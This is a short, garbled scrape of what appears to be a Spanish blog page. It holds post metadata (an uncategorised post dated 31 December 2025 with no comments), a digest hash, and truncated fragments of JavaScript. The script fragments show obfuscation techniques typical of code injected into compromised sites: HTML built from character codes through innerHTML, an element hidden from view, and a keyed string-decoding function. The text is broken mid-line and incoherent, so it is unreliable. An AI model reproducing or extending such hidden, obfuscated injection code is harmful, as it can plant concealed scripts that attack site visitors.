
31 de diciembre de 2025
Sin categoría
Sin comentarios
🔧 Digest:
573ad5612e379e532139c48f1bdd0af2
🕒 Updated:
2025-12-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,
ui').style.display='none';var dc=(function(s,k){var r='';var b=a